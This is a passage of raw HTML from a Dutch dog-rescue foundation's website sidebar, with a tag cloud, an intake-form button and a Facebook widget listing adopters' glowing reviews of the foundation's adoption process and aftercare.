</li>
	<li class="cat-item cat-item-15"><a href="https://www.helpeenhond.nl/category/virtuele-adoptie/">Virtuele adoptie</a>
</li>
</ul></aside><aside id="block-8" class="widget inner-padding widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.helpeenhond.nl/tag/groot/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 16.226804123711pt;" aria-label="groot (36 items)">groot</a>
<a href="https://www.helpeenhond.nl/tag/klein/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 18.39175257732pt;" aria-label="klein (51 items)">klein</a>
<a href="https://www.helpeenhond.nl/tag/kleine-middelmaat/" class="tag-cloud-link tag-link-31 tag-link-position-3" style="font-size: 15.649484536082pt;" aria-label="kleine middelmaat (33 items)">kleine middelmaat</a>
<a href="https://www.helpeenhond.nl/tag/langzitter/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 9.1546391752577pt;" aria-label="langzitter (11 items)">langzitter</a>
<a href="https://www.helpeenhond.nl/tag/middelmaat/" class="tag-cloud-link tag-link-28 tag-link-position-5" style="font-size: 21.855670103093pt;" aria-label="middelmaat (90 items)">middelmaat</a>
<a href="https://www.helpeenhond.nl/tag/pup/" class="tag-cloud-link tag-link-27 tag-link-position-6" style="font-size: 17.670103092784pt;" aria-label="pup (46 items)">pup</a>
<a href="https://www.helpeenhond.nl/tag/reu/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 20.412371134021pt;" aria-label="Reu (71 items)">Reu</a>
<a href="https://www.helpeenhond.nl/tag/senior/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 8pt;" aria-label="senior (9 items)">senior</a>
<a href="https://www.helpeenhond.nl/tag/teef/" class="tag-cloud-link tag-link-20 tag-link-position-9" style="font-size: 22pt;" aria-label="Teef (93 items)">Teef</a>
<a href="https://www.helpeenhond.nl/tag/urgent/" class="tag-cloud-link tag-link-22 tag-link-position-10" style="font-size: 11.752577319588pt;" aria-label="Urgent (17 items)">Urgent</a></p></aside><aside id="block-9" class="widget inner-padding widget_block"><link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.6.0&media=1765479119' media='all' />
<style>.wp-block-kadence-advancedbtn.kb-btnsdf7b9f-6a{gap:var(--global-kb-gap-xs, 0.5rem );justify-content:center;align-items:center;}.kt-btnsdf7b9f-6a .kt-button{font-weight:normal;font-style:normal;}.kt-btnsdf7b9f-6a .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button{color:#555555;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:focus{background:#444444;}</style>
<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btnsdf7b9f-6a"><style>ul.menu .wp-block-kadence-advancedbtn .kb-btn3e549b-e7.kb-button{width:initial;}</style><a class="kb-button kt-button button kb-btn3e549b-e7 kt-btn-size-xlarge kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://www.helpeenhond.nl/intakeformulier/"><span class="kt-btn-inner-text">Intakeformulier</span></a></div>
</aside><aside id="block-10" class="widget inner-padding widget_block"><p><div class="trustreviews" data-id="55486" data-layout="list" data-exec="false"><div class="trustreviews-list"><div class="trustreviews-flex" style="--dir:row;--align:center;--gap:12px;--wrap:wrap"><div class="trustreviews-place trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img loading="lazy" decoding="async" src="https://graph.facebook.com/539193089834809/picture" class="trustreviews-img" alt="Stichting Help een Hond" width="50" height="50" title="Stichting Help een Hond"><div class="trustreviews-flex" data-platform="facebook" style="--dir:column;--gap:8px"><div class="trustreviews-name"><a href="https://facebook.com/539193089834809" target="_blank" rel="nofollow noopener"><span>Stichting Help een Hond</span></a></div><span class="rpi-stars" style="--rating:5.0">5.0</span><div class="trustreviews-powered">Gebaseerd op 48 recensies</div><div class="trustreviews-powered trustreviews-flex" data-platform="facebook" style="--gap: 2px;--dir:row;--align:center">powered by <span>Facebook</span></div><div class="trustreviews-wr"><a href="https://facebook.com/539193089834809/reviews" onclick="return TrustReviews.Plugin.leave_popup.call(this)">                    beoordeel ons op<svg viewBox="0 0 100 100" width="44" height="44" class="trustreviews-fb"><use xlink:href="#trustreviews-logo-f"/></svg></a></div></div></div></div><div class="trustreviews-content-inner"><div class="trustreviews-list-review" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2EVbXut8X4ENRcdiHz6abgKHYQskqm9zBJawdXXcqtxS2l7P6JHnTAMasmcieyNG0snKNipdQ7&#038;psid=7303909049724695&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT_2JRL6TSPrffmoMRjCUGj7" loading="lazy" class="trustreviews-img" alt="Kathleen Snoeckx" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10225003919707908" class="trustreviews-name" target="_blank" rel="nofollow noopener">Kathleen Snoeckx</a><div class="trustreviews-time" data-time="1705698417">21:06 19 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben 2 honden geadopteerd via deze Stichting. Alles is perfect geregeld vanaf het intakegesprek tot de nazorg. Super organisatie met hele fijne mensen !!</span></div></div></div></div><div class="trustreviews-list-review" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0ZBR4wdCDoIujWFujyLASTGw1aUmu-J4axJiMKIyR9-WvhJhoyGpXmuTRTuEYCDgHXRdGQvwDd&#038;psid=7099016906843196&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT-nob4A_Vnvep7cfNfEn0yW" loading="lazy" class="trustreviews-img" alt="Corina Van Elst" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3204044793072569" class="trustreviews-name" target="_blank" rel="nofollow noopener">Corina Van Elst</a><div class="trustreviews-time" data-time="1705603414">18:43 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ik ken deze stichting al langer en alleen maar lof voor deze stichting. Veiligheid staat boven alles. Voor je over gaat tot een adoptie krijg je alle informatie die je allemaal door mag lezen om goed voorbereid te zijn op de komst van je nieuwe huisgenoot. Duidelijke intakeformulieren, thuis bezoek, advies vooraf en zeker ook na plaatsing. Een heel fijn contact. Wij hebben zelf Sofi via deze stichting op mogen halen in Heiloo. Sofi zocht een huisje waar ze geen trappen  hoefde te lopen. Sofi heeft een handicap, zij mist een heupkop en heeft zwaar artrose. De stichting is hier heel open en eerlijk over geweest en wij wisten waar we aan begonnen. Na het lezen van haar verhaal, het zien van haar foto's op de website, telefonisch contact en uiteindelijk het bezoek bij de foster waren we verkocht. <br />Met de juiste medicatie heeft Sofi nu al bijna 3 jaar een heerlijk thuis gevonden bij ons met onze andere hond en 3 katten.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2Fn4e9upKSggyGPNeyKvUfgMnlP5J3wPPKzApt2TKHsSairwl26TDCxAjNHpyPVliY4kDPz8yK&#038;psid=7312976778724734&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT8y_Ng1TP4I5TGPkYzw8Z9i" loading="lazy" class="trustreviews-img" alt="Rachel Mattin" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10233403652215513" class="trustreviews-name" target="_blank" rel="nofollow noopener">Rachel Mattin</a><div class="trustreviews-time" data-time="1705593437">15:57 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">5 stars. they take care to make sure there is a good match for you and your situation.  we have the perfect dog for us. &#x1f970; and she is so happy &#x1f60a;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa34YFvEDyqt-_U7NVvT8T65mnSGzN2L6nAUGE9AbES1Wjpg77Y1sjc2zUJYBgZkpRxc_I8HOdzu&#038;psid=7498757296843003&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT_syIhqvbjCbCBDRUJcxNXG" loading="lazy" class="trustreviews-img" alt="Nicole Ruimers-Akemann" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3256590041301676" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nicole Ruimers-Akemann</a><div class="trustreviews-time" data-time="1705587007">14:10 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">In mei 2022 mochten wij ons 1e hondje via de Stichting Help een Hond een gouden mandje voor altijd geven en volgende maand komt ons 2e liefje ook weer via de Stichting naar ons toe. Wij dragen, vanaf het 1e moment van contact, deze Stichting een warm hart toe. Van begin tot aankomst en ook ver daarna staan ze voor je klaar. De liefde, aandacht en zorg voor adopties van de honden staan bij hen allemaal op nr. 1 en zo hoort t ook. Een dier heb je niet voor even, maar voor een heel leven&#x1f43e;&#x1f49e;. Tegen iedereen die het horen wilt zeggen wij altijd, neem eens een kijkje op hun prachtige website en je bent verkocht. Het zijn toppers, allemaal! Duidelijke intake, goede begeleiding, goede nazorg....kortom een betere Stichting is er volgens ons niet&#x1fae0;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1ZBU_21KUtZ6M6KLdRwB6k-ICKICXEUjkJJb8qXjoUZaLOFgSsLspa4U-6p0HhP5CmPP338gJo&#038;psid=3514884591916706&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT91WyPGIEnO5QyY1kPfUHpG" loading="lazy" class="trustreviews-img" alt="Natascha Slob" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/5550424081751696" class="trustreviews-name" target="_blank" rel="nofollow noopener">Natascha Slob</a><div class="trustreviews-time" data-time="1671639107">16:11 21 Dec 22</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">inmiddels 2 kanjers geadopteerd via deze stichting. Een beter stichting bestaat er denk ik niet.  ze zijn zo begaan met alle dieren en de begeleiding en nazorg is fantastisch.  mochten wij ooit nog een hond erbij willen,  doen wij dit zeker weten bij stichting help een hond . wij dragen deze dames een heel warm hart toe.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3aelghHijU74PHssxdAG7W2H-r6GKIWHCLNNHcZIogYUYdp_u1Pk9JTBgnxPIHH0SjEzAh_df1&#038;psid=6954471711346908&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT_PhKe4275rEOwyD01-_cyK" loading="lazy" class="trustreviews-img" alt="Romy Stijntjes" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/5727401230714421" class="trustreviews-name" target="_blank" rel="nofollow noopener">Romy Stijntjes</a><div class="trustreviews-time" data-time="1670698081">18:48 10 Dec 22</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">goede begeleiding, duidelijke communicatie en hebben het beste met de dieren voor&#x2764;&#xfe0f; wij zijn dol gelukkig met onze cooper</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1W9TdvLWB2MUrxngU2Gz89MfiKOsgbnK1Jkq6ocSZo4pRJGg2Q7YBP5AfdbFCLRCgMDa2q7s0E&#038;psid=7580121815384895&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT9Ydqou50QKsPsScMhgDCHY" loading="lazy" class="trustreviews-img" alt="Masja van Unnik" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4073944282705779" class="trustreviews-name" target="_blank" rel="nofollow noopener">Masja van Unnik</a><div class="trustreviews-time" data-time="1640211558">22:19 22 Dec 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Intussen hebben we twee honden via deze stichting mogen verwelkomen. De procedure van te voren is erg zorgvuldig om er zeker van te zijn dat de juiste match wordt gemaakt. Ook de communicatie net voor en tijdens de aankomst is keurig geregeld. Na de aankomst is er nog lang ruimte voor nazorg vanuit je toegewezen contactpersoon en is iedereen benaderbaar voor vragen. Dit is erg belangrijk om ervoor te zorgen dat je zelf als adoptant goed om kunt gaan met de speciale zorg die buitenlandse honden soms vragen. <br /><br />Hier zijn we enorm blij met onze twee lieverds. Ze zijn trouw, dankbaar, lief voor iedereen en leren enorm snel. Ze passen, dankzij de bemiddeling van Help een hond, perfect bij ons gezin. &#x2764;&#xfe0f;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3FocI0CES1kM0S97DvsW1HgKLH3FdE_wI4H4qKU7ck3MhC2klZzOv9YSQuOD3kNSldHpP8Erqc&#038;psid=6340261189409527&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT9AeyFEBnwOaIgzuLwmHNwi" loading="lazy" class="trustreviews-img" alt="Esther Hebing" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/106440745144002" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esther Hebing</a><div class="trustreviews-time" data-time="1633288493">19:14 03 Oct 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Heel fijn geholpen door iedereen die  betrokken was bij de adoptie van onze Dani. Alles was top geregeld en een goede en duidelijke communicatie. Dank ook allemaal van stichting Help een hond.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3Pl3G0WtDaHa4XfEtwxosqhkDIzZu3uG2iWPsmaFPZIHpxm1DTvCeNUVg8PN9FQiDmiDkJHoZi&#038;psid=24739705345677328&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT_qD03Rl-XyYQUlbO4ha7cu" loading="lazy" class="trustreviews-img" alt="Angelique Reuser" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2086980381455808" class="trustreviews-name" target="_blank" rel="nofollow noopener">Angelique Reuser</a><div class="trustreviews-time" data-time="1627563748">13:02 29 Jul 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">We zijn erg blij dat we Luna (voorheen Charlie) recent hebben kunnen adopteren via de Stichting "Help een Hond"! Na een zorgvuldige screening, die heel goed in het belang van de hond is, hebben we een prettig huisbezoek gehad. De Stichting heeft goede lijnen lopen met mensen in Roemenië en inventariseert goed in welk mandje de hond terecht kan komen. We ervaren de bereikbaarheid/communicatie als groot. Zowel voor als na de aankomst van Luna en zelfs tijdens haar reis naar Nederland werden we fijn geüpdate. Ook de nazorg is zorgvuldig; we kunnen met al onze vragen terecht en krijgen steeds een deskundig en duidelijk advies. Stichting "Help een hond": Wat een fantastische inzet bij dit intensieve vrijwilligerswerk! Wat een teamwork! En wat hebben jullie al voor veel straathonden een gouden mandje geregeld!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa33SGX2kUISzuH8By4osQerVFz5L0T5IF3BUa-TJG-m4lKYPbnKwY3OA4UofaB51qFy5E1pIVOH&#038;psid=7391436737583543&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT8L-UIj4BIp5ySip7GMC4Uc" loading="lazy" class="trustreviews-img" alt="Esther Schumacher" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3992561884125083" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esther Schumacher</a><div class="trustreviews-time" data-time="1623057776">09:22 07 Jun 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat zijn we blij dat we via via bij deze stichting terecht zijn gekomen! Heel fijn dat ze eerst een goede intake met je doen en huisbezoek om te zien of de hond bij jou en ook de situatie past. Het voortraject met super veel info, de juiste begeleiding, transport en nu ook de nazorg! Kan alleen maar lof geven hiervoor. Super tevreden maar ook dankbaar dat wij zo n geweldige hond als gezinslid hebben nu. Bedankt allemaal en ook de geweldige rescuers in Roemenië die de honden daar met zoveel liefde verzorgen!! Dat merk je echt! Ga vooral zo door&#x1f49b;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://scontent-fra3-2.xx.fbcdn.net/v/t1.30497-1/84628273_176159830277856_972693363922829312_n.jpg?stp=c379.0.1290.1290a_cp0_dst-jpg_s56x56_tt6&#038;_nc_cat=1&#038;ccb=1-7&#038;_nc_sid=7565cd&#038;_nc_ohc=yLC6AWfZwe8Q7kNvwHS6de9&#038;_nc_oc=AdmxwjUXYHF4HBXff4xZLjWESQc_eWRfAcE9w13_XXQMambsmbqfBKvrgC3qrLDJjzY&#038;_nc_zt=24&#038;_nc_ht=scontent-fra3-2.xx&#038;edm=AJdBtusEAAAA&#038;oh=00_AfpH6xhxVbkXrPlRWNs2lSywwTzRz81ytiM6f5vxH8dBMg&#038;oe=699A20D9" loading="lazy" class="trustreviews-img" alt="Martha Van Leeuwen-Brouwer" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/129474899230253" class="trustreviews-name" target="_blank" rel="nofollow noopener">Martha Van Leeuwen-Brouwer</a><div class="trustreviews-time" data-time="1620246369">20:26 05 May 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben via hen Bruno van 5 jaar geadopteerd. Vanaf de intake tot na de adoptie zijn we heel goed begeleid . Ze zijn eerlijk met hun info over het hondje en hij blijkt precies zo te zijn als ze zeiden. Hij is nu 2 1/2 week bij ons en het blijkt een schat te zijn. Gezond en speels en ontzettend aanhankelijk. We zijn blij hem een goed thuis te mogen geven na alle ontberingen. Hij wordt met de dag vrolijker. Deze Stichting doet ontzettend goed werk en verdient een pluim. Wij voelden ons gezien door hen. Op al mn vragen kreeg ik direkt antwoord. Wij zijn blij deze Stichting gevonden te hebben. Een aanrader! Dank jullie wel voor de wereldhond die we via jullie gekregen hebben.&#x1f496;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3q4mCLEyxU38lx0KjMNI7Z8EiM4KX-4geJIxG1wQOfHoaWebQLaRcHGKGJXZI9wUvgiVliaX0B&#038;psid=25134935239438230&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT96UYZXcbq7mAyh2_Dh_NMt" loading="lazy" class="trustreviews-img" alt="Margriet Veen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2987640554890833" class="trustreviews-name" target="_blank" rel="nofollow noopener">Margriet Veen</a><div class="trustreviews-time" data-time="1620232078">16:27 05 May 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Super lieve mensen, eerlijk en betrouwbaar! &#x2764;voor dieren&#x1f43e;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3FV2nRkyw9DDyclUKmYkekB3NmZoOTQdesrhGyRHvazpqDf3ve-5J_JcCwweJSpf-TtfG5M-od&#038;psid=7274386399286708&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT8jsp0V4ZgkM9lhvp_0P1FE" loading="lazy" class="trustreviews-img" alt="Jolanda de Wit" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4288691751184511" class="trustreviews-name" target="_blank" rel="nofollow noopener">Jolanda de Wit</a><div class="trustreviews-time" data-time="1618775228">19:47 18 Apr 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">heb zaterdag mjjn hondje op mogen halen. wat een kanjers alle vrijwilligers super geregeld allemaal. ik zal zeker deze stichting aanraden. TOP mensen allemaal</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2VRk0kBa5gQ634BOK_8YEIJxd4zgd4-rAtKfOdMg5O1LbjhnTAvYS1N9L2RpxP2k85GlYDTvSP&#038;psid=7055414707912782&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT-vY-X1-UQmAXkyHoc_vZmu" loading="lazy" class="trustreviews-img" alt="Lisette Blokker" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4219465398066058" class="trustreviews-name" target="_blank" rel="nofollow noopener">Lisette Blokker</a><div class="trustreviews-time" data-time="1618775226">19:47 18 Apr 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Fijne en betrouwbare stichting. Onze hond is gisteren via helpeenhond in Nederland en bij ons gekomen. Hoewel hij flink wat heeft meegemaakt, is hij onwijs lief naar mensen - dat komt vast en zeker door de mensen die hem in Roemenië geholpen hebben! Het contact met de stichting verliep fijn, er werd goed meegedacht en het vervoer/de ontvangst was ondanks de Coronamaatregelen super geregeld. Dank aan Mirella, Brenda, Daniëlle &amp; alle andere helpers!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1_9KCLdxsnKlFFA55syOZWUmiew57FeAj4HpDWb5R5vpa5BeeSFoKitrEtzaLjBt3Tvfuj1zJ_&#038;psid=7284616258321723&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT-KccpE3GuwMVsuaEE0SUKU" loading="lazy" class="trustreviews-img" alt="Sylvana Westerneng" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3796794227063367" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sylvana Westerneng</a><div class="trustreviews-time" data-time="1615801351">09:42 15 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wij vonden het heel fijn dat nadat we waren uitgekozen voor Lucky, dat er ook meteen WhatsApp contact was. <br />Ook het thuis bezoek was heel gezellig en goed geregeld en op zaterdag 13 maart hebben we hem opgehaald.  Hij voelt zich ook al meteen thuis bij ons.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1n8ebtycuFUyh1ftUfzSttwOUdTUj32m1q0spDRTLt_j24uRsBp2uHoTYUBt1IAC9R-ee69SVJ&#038;psid=25733981449534429&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT9FzhqZQt0WGpbgZf0yEANL" loading="lazy" class="trustreviews-img" alt="Naomi Parr" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10158944732593971" class="trustreviews-name" target="_blank" rel="nofollow noopener">Naomi Parr</a><div class="trustreviews-time" data-time="1615300891">14:41 09 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij zagen de advertentie over Toby en waren gelijk verliefd. We kregen snel antwoord op onze vragen en konden Toby snel ontmoeten of wij een goeie klik met hem hadden.<br />Alle stappen daarna ging snel! Van huisbezoek tot adoptiepapieren. Alles was duidelijk en goed geregeld. <br />Zelfs nadat wij Toby hebben geadopteerd bleven wij in contact voor tips met Toby en natuurlijk om leuke fotos te laten zien van Toby in zijn nieuwe huis.<br />Contact ging erg goed met Stichting Help een Hond! Leuke mensen en ze willen alleen het beste voor de honden om een goed huisje voor ze te vinden, dat is duidelijk te zien!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa01HkmmdtkgRF79dGergvRBU9NY-4388uq0ko49p_8P-y1HTNPFZHRJicj02V3LUvJCY1b3x7Qs&#038;psid=25466456972941627&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT-p2dDTCacZz-apzTCN40pr" loading="lazy" class="trustreviews-img" alt="Esmee Wagenaar" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1417910558548816" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esmee Wagenaar</a><div class="trustreviews-time" data-time="1615040664">14:24 06 Mar 